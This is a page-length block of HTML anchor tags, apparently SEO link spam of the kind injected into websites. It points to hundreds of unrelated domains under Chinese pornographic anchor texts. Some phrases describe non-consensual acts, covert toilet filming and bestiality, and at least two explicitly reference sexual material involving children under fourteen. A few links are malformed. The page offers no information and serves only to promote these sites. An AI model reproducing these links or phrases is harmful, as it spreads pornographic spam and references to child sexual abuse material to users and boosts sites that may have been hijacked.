<a href="http://www.wealthfromwriting.com" target="_blank">被六个丝袜女摁住榨精动漫</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">国产精品一区二区三区四区</a>|
<a href="http://www.wwwzl007.com" target="_blank">国产九色自拍</a>|
<a href="http://www.rushingrides.com" target="_blank">两女69式互慰高潮在线观看</a>|
<a href="http://www.sd-jinshan.com" target="_blank">天天操天天干天天爽</a>|
<a href="http://www.brusselstravels.com" target="_blank">亚洲精品在线免费看</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">亚洲一区视频观看</a>|
<a href="http://www.wzboxin.com" target="_blank">欧美成一区二区三区</a>|
<a href="http://www.latininitiative.com" target="_blank">黄色日本电影</a>|
<a href="http://www.jnyzt.com" target="_blank">亚洲字幕av一区二区三区四区</a>|
<a href="http://www.iliangshi.com" target="_blank">国产精品久久福利</a>|
<a href="http://www.stkefa.com" target="_blank">色婷婷午夜</a>|
<a href="http://www.facemaskwintex.com" target="_blank">国产区欧美区日韩区</a>|
<a href="http://www.dz643.com" target="_blank">欧美大兵同性猛交</a>|
<a href="http://www.aozhouba.com" target="_blank">小受被c尿乖巧受调教小蓝网站</a>|
<a href="http://www.2677v.com" target="_blank">亚洲欧美一卡二卡</a>|
<a href="http://www.hmkgc.com" target="_blank">综合激情啪啪</a>|
<a href="http://www.wnsvip88.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.makookgames.com" target="_blank">操的好舒服啊</a>|
<a href="http://www.paysyz.com" target="_blank">欧美色图激情小说</a>|
<a href="http://www.quandouzhi.com" target="_blank">日韩精品一区二区不卡</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">久久精品79国产精品</a>|
<a href="http://www.techiaim.com" target="_blank">无app毛片入口</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">岳在做饭在下添好爽</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">黄色一级一级片</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">扒丝袜网www午夜一区二区三区</a>|
<a href="http://www.cerebrocomunicaciones.com" target="_blank">久久综合干</a>|
<a href="http://www.pa0916.com" target="_blank">免费黄色片网站</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">娇妻高潮了开始迎合</a>|
<a href="http://www.0370rcw.com" target="_blank">中文字幕一区日韩精品欧美</a>|
<a href="http://www.dharampalandsons.com" target="_blank">亚洲三区视频在线观看</a>|
<a href="http://www.jndrugs.com" target="_blank">最新精品国产</a>|
<a href="http://www.southernsci.com" target="_blank">欧美日韩视频在线</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">欧美激情视频二区</a>|
<a href="http://www.eedssx.com" target="_blank">国产精品96久久久久久</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">揉我胸啊嗯～出水</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">好爽好紧视频免费</a>|
<a href="http://www.sdyuezi.com" target="_blank">免费看一级黄色毛片</a>|
<a href="http://www.sme-machine.com" target="_blank">丰满岳妇乱一区二区三区</a>|
<a href="http://www.analog-xp.com" target="_blank">女粉嫩bbbbpics</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">亚洲欧美自拍一区</a>|
<a href="http://www.jnyucai.com" target="_blank">美女久久久久久</a>|
<a href="http://www.cummia.com" target="_blank">欧美黄色片免费观看</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">黄色性生活一级片</a>|
<a href="http://www.tickets-portal.com" target="_blank">日韩视频一区在线观看</a>|
<a href="http://www.kilvarock.com" target="_blank">国产专区第一页</a>|
<a href="http://www.110515.com" target="_blank">国产精品欧美日韩精品</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">神马久久一区二区</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">国产在线激情</a>|
<a href="http://www.headlinecostumes.com" target="_blank">亚洲欧美日本另类</a>|
<a href="http://www.darkblueknight.com" target="_blank">午夜国产激情</a>|
<a href="http://www.szhrice.com" target="_blank">久久久999国产精品</a>|
<a href="http://www.3hbox.com" target="_blank">欧美日韩中文字幕一区二区</a>|
<a href="http://www.2008oy.com" target="_blank">男生露j直播appgay77</a>|
<a href="http://www.xinfeng-group.com" target="_blank">葵司一区二区</a>|
<a href="http://www.dgopticalmy.com" target="_blank">堵住含一整夜好涨h</a>|
<a href="http://www.stafforddistributing.com" target="_blank">小受被用各种姿势进入np唐棠</a>|
<a href="http://www.testoblackx.com" target="_blank">精品一区亚洲</a>|
<a href="http://www.heigouzhibo.com" target="_blank">国产精品26uuu观看</a>|
<a href="http://www.shhzty.com" target="_blank">国产91电影在线观看</a>|
<a href="http://www.tjesus.com" target="_blank">国产精选久久久</a>|
<a href="http://www.7877suncity.com" target="_blank">亚洲图片一区</a>|
<a href="http://www.ykhualin.com" target="_blank">日本a不卡</a>|
<a href="http://www.ssugarbalance.com" target="_blank">吮她的花蒂两男一女</a>|
<a href="http://www.yearforyou.com" target="_blank">捆绑乳夹吊求饶电击折磨</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">av夜夜夜</a>|
<a href="http://www.collpaperwriting.com" target="_blank">亚洲欧美日韩动漫</a>|
<a href="http://www.lahks.com" target="_blank">巨粗进入警花哭喊求饶在线观看</a>|
<a href="http://www.dangdaijiating.com" target="_blank">亚洲精品久久久久一区二区</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">国产69精品福利视频</a>|
<a href="http://www.teammodulars.com" target="_blank">免费看黄色一级视频</a>|
<a href="http://www.aiproconsult.com" target="_blank">少妇的丰满2酷客影院</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">亚洲美女一黄大片</a>|
<a href="http://www.analog-xp.com" target="_blank">男女激情网站免费</a>|
<a href="http://www.diamond-deals.com" target="_blank">你把我的骚批日好爽小说</a>|
<a href="http://www.analog-xp.com" target="_blank">日韩高清av在线播放</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">欧美一区二区三区二区</a>|
<a href="http://www.ponue792.com" target="_blank">手机看片麻豆</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">日韩激情久久久</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">欧美黄色免费片</a>|
<a href="http://www.orangebstrategic.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.vns2988.com" target="_blank">国产精品自拍一区</a>|
<a href="http://www.0516tt.com" target="_blank">做爰无遮挡三级</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">免费看一级黄色毛片</a>|
<a href="http://www.shijianls.com" target="_blank">欧美日韩三</a>|
<a href="http://www.langthangduky.com" target="_blank">欧美精品一区二区在线播放</a>|
<a href="http://www.onlybasement.com" target="_blank">亚洲精品美女在线观看</a>|
<a href="http://www.honty521.com" target="_blank">国产日韩欧美一二三区</a>|
<a href="http://www.dsg123.com" target="_blank">亚洲一二区视频</a>|
<a href="http://www.fj56-sz.com" target="_blank">啊啊啊好大好爽啊</a>|
<a href="http://www.bjkyty.com" target="_blank">国产精品8888</a>|
<a href="http://www.wwwq5550.com" target="_blank">久久久久久久久亚洲</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">欧美一二区在线</a>|
<a href="http://www.if-9.com" target="_blank">欧美一区黄</a>|
<a href="http://www.aitaoba3.com" target="_blank">亚洲图片一区</a>|
<a href="http://www.indolala.com" target="_blank">男女污污视频在线观看</a>|
<a href="http://www.dawnpennington.com" target="_blank">国产极品粉嫩正在播放软件特点</a>|
<a href="http://www.anxingouwu.com" target="_blank">欧美精品四区</a>|
<a href="http://www.kingsan168.com" target="_blank">日韩精品动漫一区二区三区</a>|
<a href="http://www.wouldyoulather.com" target="_blank">婷婷激情影院</a>|
<a href="http://www.niukeyuan.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">秘书双腿打开揉弄高潮视频</a>|
<a href="http://www.zgyqbf.com" target="_blank">国产欧美精品免费观看久</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">日本精品在线视频</a>|
<a href="http://www.expresion-design.com" target="_blank">女人高潮抽搐喷液30分钟视频</a>|
<a href="http://www.yourofficialsite.com" target="_blank">亚洲国产另类精品专区</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">精品在线观看av</a>|
<a href="http://www.gys159357.com" target="_blank">污污视频网站免费在线观看</a>|
<a href="http://www.dz643.com" target="_blank">小南被吸乳羞羞漫画</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">国模汤芳大尺度啪啪</a>|
<a href="http://www.marshamhousegx.com" target="_blank">午夜av网</a>|
<a href="http://www.amanahconsulting.com" target="_blank">日韩高清免费av</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">精品国产一二三</a>|
<a href="http://www.pncxw.com" target="_blank">欧美日韩免费视频</a>|
<a href="http://www.tap-chap.com" target="_blank">国产综合区</a>|
<a href="http://www.yxspring.com" target="_blank">欧美日韩理论片</a>|
<a href="http://www.teammodulars.com" target="_blank">久久伊人亚洲</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">国产日韩一区二区三区四区</a>|
<a href="http://www.okeventguide.com" target="_blank">日本年轻漂亮岳每4乱理</a>|
<a href="http://www.robertkwright.com" target="_blank">喝人奶电影三级</a>|
<a href="http://www.brancat.com" target="_blank">欧美日韩爽</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">日本久久久网站</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">国产又色又爽又黄又免费文章</a>|
<a href="http://www.huashitea.com" target="_blank">男s调教女m羞辱m视频</a>|
<a href="http://www.stafforddistributing.com" target="_blank">bl受的荡生活np合集无遮挡</a>|
<a href="http://www.1505m.com" target="_blank">亚洲国产一区二区精品专区</a>|
<a href="http://www.whiteleyart.com" target="_blank">亚洲国产高清在线播放</a>|
<a href="http://www.tzs5198.com" target="_blank">艹少妇视频</a>|
<a href="http://www.zurichcitytours.com" target="_blank">香蕉一级视频</a>|
<a href="http://www.getdataboard.com" target="_blank">av一区二区在线播放</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">欧美午夜a</a>|
<a href="http://www.bjkyty.com" target="_blank">亚洲成人精品国产</a>|
<a href="http://www.blsdgenova.com" target="_blank">蜜臀av网</a>|
<a href="http://www.1257708.com" target="_blank">chinesewoman熟乱</a>|
<a href="http://www.dgopticalmy.com" target="_blank">久久香蕉视频网站</a>|
<a href="http://www.medimavin.com" target="_blank">a一级网站</a>|
<a href="http://www.helloblueisland.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.xyjinrunda.com" target="_blank">黄色a在线</a>|
<a href="http://www.hasqnhb.com" target="_blank">另类激情综合</a>|
<a href="http://www.cerebrocomunicaciones.com" target="_blank">午夜久久久久久久久久一区二区</a>|
<a href="http://www.yh5855.com" target="_blank">男人日女人的逼视频</a>|
<a href="http://www.godramacool.com" target="_blank">一区二区自拍</a>|
<a href="http://www.qiqibaobei.com" target="_blank">夫妻日b视频</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">国产一区一区三区</a>|
<a href="http://www.fastcutt.com" target="_blank">一级片免费在线观看</a>|
<a href="http://www.brancat.com" target="_blank">性生生活片</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">japantoilet偷拍女厕</a>|
<a href="http://www.tj-weilan.com" target="_blank">少妇极品尤物大白屁股</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">精品国产一区在线观看</a>|
<a href="http://www.101powersports.com" target="_blank">欧美一区二区三区欧美</a>|
<a href="http://www.hz1995.com" target="_blank">太子妃被强行打开双腿h</a>|
<a href="http://www.101powersports.com" target="_blank">日本做爰高潮视频</a>|
<a href="http://www.1505m.com" target="_blank">av中文字幕在线电影</a>|
<a href="http://www.qiu-s.com" target="_blank">男生插女生逼软件</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">特清大波大乳videos巨大</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">亚洲电影久久</a>|
<a href="http://www.lvadetailing.com" target="_blank">和漂亮老师做爰4</a>|
<a href="http://www.dharampalandsons.com" target="_blank">揉弄湿透了h年下bl</a>|
<a href="http://www.nisruae.com" target="_blank">国产91对白在线</a>|
<a href="http://www.hoaxdev.com" target="_blank">男人捅女人视频</a>|
<a href="http://www.ziyuncd.com" target="_blank">欧美在线a视频</a>|
<a href="http://www.corporatelawhub.com" target="_blank">日本最新一区二区三区</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">九九在线观看精彩视频</a>|
<a href="http://www.anaebruno.com" target="_blank">美女污污视频</a>|
<a href="http://www.wllyh.com" target="_blank">白丝校花被狂揉大胸羞羞</a>|
<a href="http://www.starmarbletile.com" target="_blank">婷婷欧美一区二区三区</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">隔壁老王调教新婚少妇</a>|
<a href="http://www.qycywj.com" target="_blank">日韩一二在线</a>|
<a href="http://www.mindstartech.com" target="_blank">少妇翘臀亚洲精品av图片</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">chinese赤兔gayxxxxx天美</a>|
<a href="http://www.holistictimefinder.com" target="_blank">少妇啪啪高潮肉谢</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">国产美女91视频</a>|
<a href="http://www.experienceoverseas.com" target="_blank">堵住含一整夜好涨h</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">日本精品www</a>|
<a href="http://www.granniesgonwild.com" target="_blank">亚洲日韩精品欧美一区二区一</a>|
<a href="http://www.sanalyorum.com" target="_blank">男女激情网站在线观看</a>|
<a href="http://www.fernseher-test.com" target="_blank">国产处女破处</a>|
<a href="http://www.kdn318.com" target="_blank">午夜激情视频在线观看</a>|
<a href="http://www.abitofaloha.com" target="_blank">日本伦理电影中文字幕</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">性生交大片免费看女人主体</a>|
<a href="http://www.katiekoschalk.com" target="_blank">卡一卡二在线</a>|
<a href="http://www.ueybpag.com" target="_blank">一区二区午夜</a>|
<a href="http://www.sh16800.com" target="_blank">日韩视频a</a>|
<a href="http://www.panxiaonao.com" target="_blank">日本美女靠逼视频</a>|
<a href="http://www.woamall.com" target="_blank">国产精品久久国产精品</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">一呦二呦三呦国产</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">亚洲精品美女在线观看播放</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">美女百分百露乳</a>|
<a href="http://www.indibuzzonline.com" target="_blank">日韩一级久久</a>|
<a href="http://www.zghaoren.com" target="_blank">国产一二三av</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">日日摸夜夜爽</a>|
<a href="http://www.aiqibuy.com" target="_blank">性一交一乱一色一欲的最新章节</a>|
<a href="http://www.taiyujt.com" target="_blank">男人操女人逼的软件</a>|
<a href="http://www.ecowooddeck.com" target="_blank">私人女仆被主人调教胸的视频</a>|
<a href="http://www.yxjsba.com" target="_blank">免费高清毛片</a>|
<a href="http://www.qhukulele.com" target="_blank">久久国产精</a>|
<a href="http://www.hk-100.com" target="_blank">亚洲日韩精品欧美一区二区</a>|
<a href="http://www.jouui.com" target="_blank">亚洲精品伊人久久</a>|
<a href="http://www.hfmtzs.com" target="_blank">欧美黄色大片免费</a>|
<a href="http://www.love4everyone.com" target="_blank">黄色a在线</a>|
<a href="http://www.qiaomeipo.com" target="_blank">亚洲伦理网</a>|
<a href="http://www.chinamerck.com" target="_blank">在线视频日韩欧美</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">涩涩视频免费观看</a>|
<a href="http://www.immediateconapp.com" target="_blank">性大战600人视频</a>|
<a href="http://www.lifelibertycode.com" target="_blank">av网站在线不卡</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">国产成人高清av</a>|
<a href="http://www.jouui.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.kunmingyumei.com" target="_blank">国产一区网址</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">欧美一级片网址</a>|
<a href="http://www.mazymas.com" target="_blank">国产精品久久网</a>|
<a href="http://www.bjoctpm.com" target="_blank">免费一级性片</a>|
<a href="http://www.indibuzzonline.com" target="_blank">国产做a爱</a>|
<a href="http://www.ahzlfl.com" target="_blank">中文字幕久久亚洲</a>|
<a href="http://www.life2007.com" target="_blank">欧美人与动物xxxxz0oz</a>|
<a href="http://www.inwballbet.com" target="_blank">寡妇毛片一区二区三区</a>|
<a href="http://www.relabags.com" target="_blank">强扒乳罩摸双乳吃奶视频软件</a>|
<a href="http://www.xmfaststep.com" target="_blank">亚洲精品视频在线免费播放</a>|
<a href="http://www.vasung-tools.com" target="_blank">手机在线毛片</a>|
<a href="http://www.7888bo.com" target="_blank">同桌舌头伸进去我要尿了的</a>|
<a href="http://www.zsj06.com" target="_blank">蜜臀av在线</a>|
<a href="http://www.highlightsbaba.com" target="_blank">精品视频区</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">强制中出し～大桥未久在线播放</a>|
<a href="http://www.pyidol.com" target="_blank">故意短裙公车被强好爽电影</a>|
<a href="http://www.adstokeslot88.com" target="_blank">brazzersxxxxhdhdromirain</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">男人扎爽进女人j免费视频</a>|
<a href="http://www.ttyfc.com" target="_blank">日本不卡免费新一二三区</a>|
<a href="http://www.mflxedu.com" target="_blank">亚洲精品成人久久久</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">午夜激情亚洲</a>|
<a href="http://www.hfmtzs.com" target="_blank">揉搓白嫩圆润饱满的双乳</a>|
<a href="http://www.dlsncp.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.darasdesigns.com" target="_blank">日韩午夜激情影院</a>|
<a href="http://www.51myfax.com" target="_blank">亚洲va欧美</a>|
<a href="http://www.medimavin.com" target="_blank">李丽珍做爰全过程裸体</a>|
<a href="http://www.orangebstrategic.com" target="_blank">ass少妇艳女ass</a>|
<a href="http://www.ahehee.com" target="_blank">亚洲视频91</a>|
<a href="http://www.sxj9.com" target="_blank">午夜导航福利</a>|
<a href="http://www.sh-binzang.com" target="_blank">高清日韩一区</a>|
<a href="http://www.ankanggcw.com" target="_blank">中字韩国乱理伦电影</a>|
<a href="http://www.funkylite.com" target="_blank">亚洲成在线</a>|
<a href="http://www.shjfjc.com" target="_blank">尻逼免费看</a>|
<a href="http://www.aqdtv198.com" target="_blank">少妇性bbb搡bbb爽爽爽影院</a>|
<a href="http://www.southernsci.com" target="_blank">久久伊人国产</a>|
<a href="http://www.expresion-design.com" target="_blank">国产精品日本一区二区不卡视频</a>|
<a href="http://www.suziekdo.com" target="_blank">91污秽视频</a>|
<a href="http://www.yhxjj.com" target="_blank">亚洲欧美日韩一区</a>|
<a href="http://www.hlk455.com" target="_blank">国产亚洲一区二区三区</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">希岛爱理avhd101观看</a>|
<a href="http://www.darkblueknight.com" target="_blank">操孕妇的逼</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">特大黄色片</a>|
<a href="http://www.nangzhuang.com" target="_blank">高+h+肉放荡爽全文寂寞少妇</a>|
<a href="http://www.0535zx.com" target="_blank">《朋友夫妻:交换》4免费观看</a>|
<a href="http://www.fjydled.com" target="_blank">色综合一区二区</a>|
<a href="http://www.chimeiwangliang.com" target="_blank">国模大尺度视频</a>|
<a href="http://www.quandouzhi.com" target="_blank">一区二区免费在线</a>|
<a href="http://www.chatctt.com" target="_blank">日韩欧美国产一区二区三区</a>|
<a href="http://www.uos8.com" target="_blank">亲胸揉胸膜下刺激视频欧美</a>|
<a href="http://www.hadeaworlds.com" target="_blank">香蕉精品久久</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">99久国产</a>|
<a href="http://www.pm1515.com" target="_blank">天堂av影视</a>|
<a href="http://www.llplasticextruder.com" target="_blank">午夜两性网</a>|
<a href="http://www.bradpeirson.com" target="_blank">伊人国产在线视频</a>|
<a href="http://www.zsj06.com" target="_blank">新婚娇妻h高潮嗯啊娇喘</a>|
<a href="http://www.centergreenville.com" target="_blank">中国极品少妇xxxxⅹ喷水</a>|
<a href="http://www.szffsj.com" target="_blank">快递员男男gayxnxx国产</a>|
<a href="http://www.jh942.com" target="_blank">一本色道久久综合亚洲精品按摩</a>|
<a href="http://www.czcjpf.com" target="_blank">欧美午夜少妇</a>|
<a href="http://www.chhfjm.com" target="_blank">日本一区二区在线不卡</a>|
<a href="http://www.7888bo.com" target="_blank">亚洲成人高清在线</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">扒开老师裙子狂揉</a>|
<a href="http://www.boyuexpo.com" target="_blank">xxxxxxxx泡妞</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">伊人亚洲精品</a>|
<a href="http://www.jgs563.com" target="_blank">国产精华一区二区精华</a>|
<a href="http://www.zzdayang.com" target="_blank">啊灬啊灬啊灬快日出水了</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">色婷婷av一区二区三区在线观看</a>|
<a href="http://www.stkefa.com" target="_blank">免费看一级黄色毛片</a>|
<a href="http://www.nppandhurna.com" target="_blank">国产女主播一区二区</a>|
<a href="http://www.ca1177.com" target="_blank">日韩不卡一区二区</a>|
<a href="http://www.pouruneenfance.com" target="_blank">十四以下岁毛片带血a级</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">国产二区三区</a>|
<a href="http://www.wojllj.com" target="_blank">特级特黄aaaa免费看</a>|
<a href="http://www.xpertsforyou.com" target="_blank">国产美女诱惑</a>|
<a href="http://www.amanahconsulting.com" target="_blank">国产一二区</a>|
<a href="http://www.dreamoncharters.com" target="_blank">亚洲观看黄色网</a>|
<a href="http://www.xnewsweekly.com" target="_blank">jizz一级片</a>|
<a href="http://www.684881.com" target="_blank">欧美亚洲高清</a>|
<a href="http://www.superleaguecentral.com" target="_blank">淫泄美容院</a>|
<a href="http://www.headlinecostumes.com" target="_blank">久久国产欧美日韩精品</a>|
<a href="http://www.03ab536f.com" target="_blank">娇妻被健身教练挺进嗯啊视频</a>|
<a href="http://www.anzhixinip.com" target="_blank">洪晓芸做爰未删减版在线观看</a>|
<a href="http://www.coralandressegovia.com" target="_blank">美国一级免费毛片</a>|
<a href="http://www.aclf2021.com" target="_blank">国产一区二区四区</a>|
<a href="http://www.0370rcw.com" target="_blank">麻豆国产在线视频</a>|
<a href="http://www.12chesterstreet.com" target="_blank">91色综合</a>|
<a href="http://www.douspardous.com" target="_blank">国产在线激情</a>|
<a href="http://www.techinfologies.com" target="_blank">国产精品久久久久久久久久ktv</a>|
<a href="http://www.anaebruno.com" target="_blank">黄色污污视频</a>|
<a href="http://www.wwwzl007.com" target="_blank">亚洲精品aⅴ</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">av在线播放免费观看</a>|
<a href="http://www.vasung-tools.com" target="_blank">啊灬啊灬啊灬快灬高潮了岳</a>|
<a href="http://www.projectprettyblog.com" target="_blank">日韩精品乱码久久久久久</a>|
<a href="http://www.helphopetownkids.com" target="_blank">日韩在线麻豆</a>|
<a href="http://www.zhongbohp.com" target="_blank">国产午夜激情</a>|
<a href="http://www.nppandhurna.com" target="_blank">男人扒开批就曰</a>|
<a href="http://www.1257708.com" target="_blank">日韩激情一区二区</a>|
<a href="http://www.flash139.com" target="_blank">91免费国产精品</a>|
<a href="http://www.globalassetfinance.com" target="_blank">男女男精品视频网站</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">打开双腿扒开灌红酒play</a>|
<a href="http://www.aonina.com" target="_blank">欧美性丝袜老师</a>|
<a href="http://www.the-helping-hand.com" target="_blank">亚洲一区欧美日韩</a>|
<a href="http://www.100fit4life.com" target="_blank">丰满少妇大力进入</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">欧美日韩视频在线一区二区</a>|
<a href="http://www.amanahconsulting.com" target="_blank">女厕av盗摄露脸近距离旱厕</a>|
<a href="http://www.jnyucai.com" target="_blank">jiizzyou性欧美大全</a>|
<a href="http://www.editsbyabha.com" target="_blank">国产精品美女久久久久久久</a>|
<a href="http://www.oaijia.com" target="_blank">太深了好疼轻</a>|
<a href="http://www.docs-stream.com" target="_blank">午夜三级电影</a>|
<a href="http://www.milldene.com" target="_blank">亚洲精品女</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">女人特级毛片</a>|
<a href="http://www.tickets-portal.com" target="_blank">国产免费性</a>|
<a href="http://www.buyu4708.com" target="_blank">色www视频永久免费</a>|
<a href="http://www.jh942.com" target="_blank">污污的网站在线免费观看</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">私人女仆被主人调教胸的视频</a>|
<a href="http://www.aitaoba3.com" target="_blank">亚洲成人在线综合</a>|
<a href="http://www.tts-motor.com" target="_blank">一区二区三区欧美日韩</a>|
<a href="http://www.mageweiwang.com" target="_blank">chiansea老熟老妇2乱</a>|
<a href="http://www.sy-tt.com" target="_blank">午夜在线观看av</a>|
<a href="http://www.jackren.com" target="_blank">亚洲成人精品免费</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">日本一区二区在线不卡</a>|
<a href="http://www.55zixue.com" target="_blank">国91精品久久久久9999不卡</a>|
<a href="http://www.makookgames.com" target="_blank">亚洲国产精品肉丝袜久久</a>|
<a href="http://www.wouldyoulather.com" target="_blank">亚洲一区国产</a>|
<a href="http://www.hh98837.com" target="_blank">欧美性生活视频播放</a>|
<a href="http://www.fzrsjx.com" target="_blank">豪妇荡乳2</a>|
<a href="http://www.qycywj.com" target="_blank">国产a免费</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">国产黄色三级电影</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">av人人看</a>|
<a href="http://www.ideasforduetto.com" target="_blank">欧美日韩中文亚洲</a>|
<a href="http://www.docs-stream.com" target="_blank">手机国产乱子伦精品视频</a>|
<a href="http://www.0871che.com" target="_blank">污污的动漫在线观看</a>|
<a href="http://www.ddmaishu.com" target="_blank">影视先锋av资源噜噜</a>|
<a href="http://www.buylicai.com" target="_blank">国产91视频播放</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">国产精品久久网</a>|
<a href="http://www.yxjsba.com" target="_blank">欧美在线二区</a>|
<a href="http://www.taiyujt.com" target="_blank">娇妻高潮了开始迎合</a>|
<a href="http://www.shjfjc.com" target="_blank">欧美综合色区</a>|
<a href="http://www.imydw.com" target="_blank">偷窥妇女撒尿久久</a>|
<a href="http://www.fineday-studio.com" target="_blank">欧美色av</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">人人干网站</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">欧美成人精品</a>|
<a href="http://www.pncxw.com" target="_blank">在线观看av不卡</a>|
<a href="http://www.ankanggcw.com" target="_blank">欧洲黄色级黄色99片</a>|
<a href="http://www.thelovemapbook.com" target="_blank">免费黄色片网站</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">日韩av免费播放</a>|
<a href="http://www.ldlhj.com" target="_blank">91精品国产日韩91久久久久久360</a>|
<a href="http://www.rshtz.com" target="_blank">男男h视频</a>|
<a href="http://www.czcjpf.com" target="_blank">亚洲国产美女视频</a>|
<a href="http://www.xiscle.com" target="_blank">久播播av</a>|
<a href="http://www.qxlgss.com" target="_blank">与翁敌伦刺激小说</a>|
<a href="http://www.yh5855.com" target="_blank">极品视频一区二区</a>|
<a href="http://www.buyu4016.com" target="_blank">男插女下面视频</a>|
<a href="http://www.funkylite.com" target="_blank">亚洲一区二区国产精品</a>|
<a href="http://www.ksfzhwx.com" target="_blank">性感美女视频一二三</a>|
<a href="http://www.chifrica.com" target="_blank">国产成人亚洲综合</a>|
<a href="http://www.stkefa.com" target="_blank">在教室伦流澡到高潮视频</a>|
<a href="http://www.dzj1166.com" target="_blank">aa一级视频</a>|
<a href="http://www.bjxrm.com" target="_blank">乱人伦视频在线</a>|
<a href="http://www.youai66.com" target="_blank">国产五十路毛片</a>|
<a href="http://www.0055sbd.com" target="_blank">新av在线亚洲</a>|
<a href="http://www.ntgrw.com" target="_blank">日韩激情视频网</a>|
<a href="http://www.dusatools.com" target="_blank">久热精品国产</a>|
<a href="http://www.0446e.com" target="_blank">超黄超污网站</a>|
<a href="http://www.stepstojumping.com" target="_blank">欧美aaa一区二区</a>|
<a href="http://www.zmham.com" target="_blank">xvideos成熟少妇</a>|
<a href="http://www.alliemadethis.com" target="_blank">av网站亚洲</a>|
<a href="http://www.yznpx.com" target="_blank">亚洲综合激情五月</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">日韩av官网</a>|
<a href="http://www.hasqnhb.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.aonina.com" target="_blank">美剧a级情欲片大尺度视频</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">欧美日韩国产综合色视频一区二区</a>|
<a href="http://www.qxlgss.com" target="_blank">中国国产黄色毛片</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">国产精品福利视频</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">公妇乱淫视频</a>|
<a href="http://www.janereviews.com" target="_blank">鲤鱼乡噗呲进入湿润bl</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">欧美亚洲综合网</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">久久国产精</a>|
<a href="http://www.chhfjm.com" target="_blank">小荡货才这么点就受不了了</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">朱竹清到爽高潮痉挛</a>|
<a href="http://www.asyauto.com" target="_blank">女粉嫩bbbbpics</a>|
<a href="http://www.shcomic.com" target="_blank">欧美jizz欧美性大全</a>|
<a href="http://www.lifelibertycode.com" target="_blank">国产精品va在线播放</a>|
<a href="http://www.galebbeton.com" target="_blank">她穿着开裆裤情趣内衣被c</a>|
